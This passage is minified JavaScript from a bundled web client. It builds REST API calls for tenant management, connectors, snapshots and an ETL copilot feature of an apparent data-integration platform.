[Connector:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedConnectors/discover/poll?connector_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function qt(t,n){return Qt.apply(this,arguments)}function Qt(){return(Qt=(0,c.Z)(i().mark((function t(n,e){var r,o,c,a,s,l,f=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f.length>2&&void 0!==f[2]?f[2]:R(),o=f.length>3&&void 0!==f[3]?f[3]:m(),c=f.length>4&&void 0!==f[4]?f[4]:U(),(0,u.cM7)("[oauth1AuthorizeUrl]: [Tap:".concat(n,"]")),a="/".concat(o,"/").concat(r,"/").concat(c,"/linkedSources/oauth1_authorize_url?tap_name=").concat(n),(0,u.cM7)(["Url: ".concat(a)]),t.next=8,F(u.a4B,a,{body:e});case 8:return s=t.sent,l=s.url,t.abrupt("return",l);case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Xt(t,n){return $t.apply(this,arguments)}function $t(){return($t=(0,c.Z)(i().mark((function t(n,e){var r,o,c,a,s,l,f=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f.length>2&&void 0!==f[2]?f[2]:R(),o=f.length>3&&void 0!==f[3]?f[3]:m(),c=f.length>4&&void 0!==f[4]?f[4]:U(),(0,u.cM7)("[oauth1AuthorizeUrl]: [ConnectorId:".concat(n,"]")),a="/".concat(o,"/").concat(r,"/").concat(c,"/linkedConnectors/oauth1_authorize_url?connector_id=").concat(n),(0,u.cM7)(["Url: ".concat(a)]),t.next=8,F(u.a4B,a,{body:e});case 8:return s=t.sent,l=s.url,t.abrupt("return",l);case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function tn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[getTenantMetrics]");var e="/tenants/".concat(n,"/metrics?date_range=").concat(t);return(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e,{},n)}function nn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[getJobMetrics]");var e="/".concat(n,"/connectorMetrics?date_range=").concat(t);return(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e,{},n)}function en(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"completed",e=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;(0,u.cM7)("[getJobMetrics]");var c="/jobs/".concat(t,"/metrics?status=").concat(n);return e&&(c+="&group=".concat(e)),r&&(c+="&after=".concat(r)),o&&(c+="&before=".concat(o)),(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c,{},t)}function rn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"completed",e=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0,c=arguments.length>5?arguments[5]:void 0;(0,u.cM7)("[getJobDetails]");var a="/jobs/".concat(t,"/details?status=").concat(n);return e&&(a+="&tenantId=".concat(e)),r&&(a+="&flowId=".concat(r)),o&&(a+="&group=".concat(o)),c&&(a+="&after=".concat(c)),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a,{},t)}function on(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:U(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[getTenantMetadata]");var e="/tenant/".concat(n,"/").concat(t,"/metadata");return(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e,{},n)}function cn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[getTenantMetadata]");var e="/tenant/".concat(n,"/metadata");return(0,u.cM7)(["Url: ".concat(e)]),F(u.a4B,e,{body:{tenants:t}},n)}function an(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;(0,u.cM7)("[getTenants]");var r="/tenants/".concat(t,"?tenant=").concat(n);return e&&(r="".concat(r,"&search=").concat(e)),(0,u.cM7)(["Url: ".concat(r)]),F(u.HTE,r,{},t)}function un(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();(0,u.cM7)("[getDeletingTenants]");var n="/tenants/".concat(t,"/deleting");return(0,u.cM7)(["Url: ".concat(n)]),F(u.HTE,n,{},t)}function sn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateTenantMetadata]");var r="/tenant/".concat(e,"/").concat(n,"/metadata");return(0,u.cM7)(["Url: ".concat(r)]),F(u.uOb,r,{body:{config:{metadata:t}}},e)}function ln(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:U();(0,u.cM7)("[getTenantConfig]");var e="/tenant/".concat(t,"/").concat(n,"/config");return(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e,{},t)}function fn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[getTenantMetadata]");var r="/tenants/".concat(e,"/connectors/").concat(t,"?date_range=").concat(n);return(0,u.cM7)(["Url: ".concat(r)]),F(u.HTE,r,{},e)}function dn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U();(0,u.cM7)("[updateOrCreateTenantConfig]");var r="/tenant/".concat(n,"/").concat(e,"/config");return(0,u.cM7)(["Url: ".concat(r)]),F(u.uOb,r,{body:{config:t}},n)}function pn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1?arguments[1]:void 0;(0,u.cM7)("[getTenantSchedule]");var e="/tenants/".concat(t,"/schedule");return n&&(e+="?tenant=".concat(n)),(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e,{},t)}function En(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[deleteTenant]: ".concat(t));var e="/tenant/".concat(n,"/").concat(t);return(0,u.cM7)(["Url: ".concat(e)]),F(u.yY6,e)}function vn(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o="/tenant/".concat(r,"/").concat(t,"/snapshots/url");if(!n||!e)throw new Error("Filename and file type are required");return F(u.a4B,o,{body:{file_name:n,file_type:e}})}function Tn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[createSnapshotFolder]");var r="/tenant/".concat(e,"/").concat(t,"/snapshots");return n&&(r+="?folder=".concat(n)),(0,u.cM7)(["Url: ".concat(r)]),F(u.uOb,r)}function gn(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[getSnapshotFiles]");var c="/tenant/".concat(r,"/").concat(t,"/snapshots"),a=new URLSearchParams(S(S(S({},n&&{folder:n}),e&&{file:e}),o&&{isPresignedUrl:o}));return(0,u.cM7)(["Url: ".concat(c,"?").concat(a)]),F(u.HTE,"".concat(c,"?").concat(a))}function hn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m();(0,u.cM7)("[deleteTenantSnapshot]: ".concat(t));var o="/tenant/".concat(r,"/").concat(t,"/snapshots");return n&&(o+="?file=".concat(n)),e&&(o+="?folder=".concat(e)),(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function _n(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[checkIfTenantCanBeCopied]: ".concat(t));var r="/tenant/".concat(e,"/").concat(t,"/copy?env=").concat(n);return F(u.HTE,r)}function On(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[copyTenantToAnotherEnv]: ".concat(t));var r="/tenant/".concat(e,"/").concat(t,"/copy");return F(u.a4B,r,{body:{targetEnv:n}})}function Sn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();(0,u.cM7)("[getCustomConnectors]");var n="/".concat(t,"/custom-connector");return F(u.HTE,n)}function yn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteCustomConnector]: ".concat(t));var o="/".concat(n,"/").concat(e,"/").concat(r,"/custom-connector/").concat(t);return F(u.yY6,o)}function Cn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[fetchCustomConnectorById]: ".concat(t));var e="/".concat(n,"/custom-connector/").concat(t);return F(u.HTE,e)}function bn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[updateCustomConnector]: ".concat(t.id));var e="/".concat(n,"/custom-connector/").concat(t.id);return F(u.Q0L,e,{body:t})}function In(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateCustomConnectorIcon]: ".concat(t));var r="/".concat(e,"/custom-connector/").concat(t,"/icon");return F(u.a4B,r,{body:n})}function mn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();(0,u.cM7)("[createCustomConnector]");var e="/".concat(n,"/custom-connector");return F(u.a4B,e,{body:t})}function Nn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:U();(0,u.cM7)("[getLinkedFlows]");var e="/".concat(t,"/flows/linked?user_id=").concat(n);return(0,u.cM7)(["Url: ".concat(e)]),F(u.HTE,e)}function Dn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();(0,u.cM7)("[getSupportedFlows]");var n="/".concat(t,"/flows/supported");return(0,u.cM7)(["Url: ".concat(n)]),F(u.HTE,n)}function An(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];(0,u.cM7)("[getSupportedTargets]");var o="/".concat(e,"/").concat(n,"/supportedTargets?");return t&&(o+="&config=true"),r&&(o+="&secret=true"),(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function Ln(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];(0,u.cM7)("[getSupportedTargets]");var o="/v2/".concat(e,"/").concat(n,"/supportedTargets?"),c=new URLSearchParams({config:t,secret:r});return(0,u.cM7)(["Url: ".concat(o).concat(c)]),F(u.HTE,"".concat(o).concat(c))}function Rn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addSupportedTarget]: ".concat(JSON.stringify(t,null,4)));var r="/".concat(e,"/").concat(n,"/supportedTargets");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function Un(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addSupportedTarget]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedTargets");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:{id:t.id,config:t,target_url:t.auth_url}})}function Pn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateSupportedTarget]: ".concat(JSON.stringify(t,null,4)));var r="/".concat(e,"/").concat(n,"/supportedTargets");return(0,u.cM7)(["Url: ".concat(r)]),F(u.Q0L,r,{body:t})}function wn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[deleteSupportedTarget]: [Target:".concat(t,"]"));var r="/".concat(e,"/").concat(n,"/supportedTargets?target_name=").concat(t);return(0,u.cM7)(["Url: ".concat(r)]),F(u.yY6,r)}function Fn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[deleteSupportedTarget]: [Target:".concat(t,"]"));var r="/v2/".concat(e,"/").concat(n,"/supportedTargets?target_id=").concat(t);return(0,u.cM7)(["Url: ".concat(r)]),F(u.yY6,r)}function kn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[addLinkedTarget]: [".concat(JSON.stringify(t,null,4),"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedTargets");return(0,u.cM7)(["Url: ".concat(o)]),F(u.a4B,o,{body:{target:t}})}function xn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateLinkedTarget]: [".concat(t,"]"));var c="/".concat(r,"/").concat(e,"/").concat(o,"/linkedTargets");return(0,u.cM7)(["Url: ".concat(c)]),F(u.Q0L,c,{body:{target:t,config:n}})}function Mn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateLinkedSourceV2]: [".concat(JSON.stringify(n,null,4),"]"));var c="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedTargets");return(0,u.cM7)(["Url: ".concat(c)]),F(u.Q0L,c,{body:{target_id:t,config:n}})}function jn(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[getLinkedTargets]: [Target:".concat(t,"]"));var a="/".concat(o,"/").concat(r,"/").concat(c,"/linkedTargets?");return t&&(a="".concat(a,"&target_name=").concat(t)),n&&(a="".concat(a,"&login_state=true")),e&&(a="".concat(a,"&config=true")),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function Hn(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[getLinkedTargetsV2]: [Target:".concat(t,"]"));var a="/v2/".concat(o,"/").concat(r,"/").concat(c,"/linkedTargets?");return t&&(a="".concat(a,"&target_id=").concat(t)),n&&(a="".concat(a,"&login_state=true")),e&&(a="".concat(a,"&config=true")),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function Bn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteLinkedTargets]: [Target:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedTargets?target_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Gn(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteLinkedTargetsV2]: [Target:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedTargets?target_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Vn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[etlCopilotRun]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/run");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function Zn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[etlCopilotDeploy]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/deploy");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function Jn(t,n,e,r,o){var c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:m(),i=arguments.length>7&&void 0!==arguments[7]?arguments[7]:R(),s=arguments.length>8&&void 0!==arguments[8]?arguments[8]:U();(0,u.cM7)("[saveEtlScript]");var l="/".concat(a,"/").concat(i,"/").concat(s,"/").concat(o,"/").concat(r,"/etl_copilot/save");return(0,u.cM7)(["Url: ".concat(l)]),F(u.uOb,l,{body:{content:n,contentType:e,filename:t,folder:c}})}function Wn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[etlCopilotSetup]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/setup");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function Kn(t,n,e,r,o,c){(0,u.cM7)("[prompt]: ".concat(t));var a="/".concat(n,"/").concat(e,"/").concat(r,"/").concat(c,"/").concat(o,"/etl_copilot/prompt");return(0,u.cM7)(["Url: ".concat(a)]),F(u.a4B,a,{body:{prompt:t}})}function Yn(t,n,e,r,o,c){(0,u.cM7)("[promptStatus]: ".concat(t));var a="/".concat(n,"/").concat(e,"/").concat(r,"/").concat(c,"/").concat(o,"/etl_copilot/prompt?prompt_id=").concat(t);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a,{headers:{"Content-Type":"application/json"}})}function zn(t,n,e,r,o){(0,u.cM7)("[etlCopilotHistory]");var c="/".concat(t,"/").concat(n,"/").concat(e,"/").concat(o,"/").concat(r,"/etl_copilot/history");return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function qn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[deleteEtlCopilotHistory]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/history");return(0,u.cM7)(["Url: ".concat(c)]),F(u.yY6,c)}function Qn(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[undoEtlCopilotEdits]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/undo");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function Xn(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[fetchEtlCopilotOutput]");var a="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(e,"/").concat(n,"/etl_copilot/output?job_root=").concat(t);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function $n(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:U();(0,u.cM7)("[etlCopilotFiles]");var i="/".concat(o,"/").concat(c,"/").concat(a,"/").concat(r,"/").concat(e,"/etl_copilot/output?job_root=").concat(n,"&file=").concat(t);return(0,u.cM7)(["Url: ".concat(i)]),F(u.HTE,i)}function te(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"sync-output",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[etlCopilotFiles]");var a="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(n,"/").concat(t,"/etl_copilot/input?folder=").concat(e);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function ne(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:U();(0,u.cM7)("[etlCopilotFiles]");var i="/".concat(o,"/").concat(c,"/").concat(a,"/").concat(e,"/").concat(n,"/etl_copilot/input?file=").concat(t,"&folder=").concat(r);return(0,u.cM7)(["Url: ".concat(i)]),F(u.HTE,i)}function ee(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:U();(0,u.cM7)("[deleteEtlCopilotFiles]");var i="/".concat(o,"/").concat(c,"/").concat(a,"/").concat(n,"/").concat(t,"/etl_copilot/input");return(0,u.cM7)(["Url: ".concat(i)]),F(u.yY6,i,{body:{file:e,folder:r}})}function re(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();return F("GET","/".concat(r,"/").concat(o,"/").concat(c,"/").concat(e,"/").concat(n,"/etl_copilot/output/download?job_root=").concat(t),{},r)}function oe(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:U();return F(u.HTE,"/".concat(o,"/").concat(c,"/").concat(a,"/").concat(r,"/").concat(e,"/etl_copilot/output/download?job_root=").concat(t,"&file=").concat(n),{},o)}function ce(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[downloadEtlCopilotInputFiles]");var a="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(n,"/").concat(t,"/etl_copilot/input/download?folder=").concat(e);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function ae(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:U();(0,u.cM7)("[downloadEtlCopilotInputFile]");var i="/".concat(o,"/").concat(c,"/").concat(a,"/").concat(e,"/").concat(n,"/etl_copilot/input/download?file=").concat(t,"&folder=").concat(r);return(0,u.cM7)(["Url: ".concat(i)]),F(u.HTE,i)}function ie(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[importEtlCopilotFiles]");var a="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(e,"/").concat(n,"/etl_copilot/input_from_job");return(0,u.cM7)(["Url: ".concat(a)]),F(u.a4B,a,{body:{job_url:t}})}function ue(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[fetchEtlCopilotFile]");var a="/".concat(o,"/").concat(r,"/").concat(c,"/").concat(e,"/").concat(n,"/etl?file=").concat(t,"&copilot=true");return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function se(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),a=new FormData;return a.append(t.name,t),F(u.a4B,"/".concat(r,"/").concat(o,"/").concat(c,"/").concat(e,"/").concat(n,"/etl_copilot/mapping"),{body:a})}function le(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[getEtlCopilotMappingFiles]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/mapping");return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function fe(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[deleteEtlCopilotMappingFile]");var a="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(n,"/").concat(t,"/etl_copilot/mapping?file=").concat(e);return(0,u.cM7)(["Url: ".concat(a)]),F(u.yY6,a)}function de(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[downloadEtlCopilotMappingTemplate]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/mapping_template/download");return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function pe(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[uploadEtlInputDataFiles]");var a=new FormData;Array.isArray(t)?t.forEach((function(t){a.append(t.name,t)})):a.append(t.name,t);var i="/".concat(r,"/").concat(o,"/").concat(c,"/").concat(e,"/").concat(n,"/etl_copilot/input");return(0,u.cM7)(["Url: ".concat(i)]),F(u.a4B,i,{body:a})}function Ee(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[resetWorkspace]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/").concat(n,"/").concat(t,"/etl_copilot/reset");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function ve(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[getSupportedConnectors]");var c="/v2/".concat(n,"/").concat(t,"/supportedConnectors"),a=new URLSearchParams(S(S(S({},e&&{catalog:e}),r&&{secret:r}),o&&{sourceV2:o}));return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,"".concat(c,"?").concat(a))}function Te(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[getSupportedSources]");var c="/".concat(n,"/").concat(t,"/supportedSources?");return e&&(c="".concat(c,"&catalog=true")),r&&(c="".concat(c,"&secret=true")),o&&(c="".concat(c,"&config=true")),(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function ge(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[getSupportedSourcesV2]");var c="/v2/".concat(n,"/").concat(t,"/supportedSources"),a=new 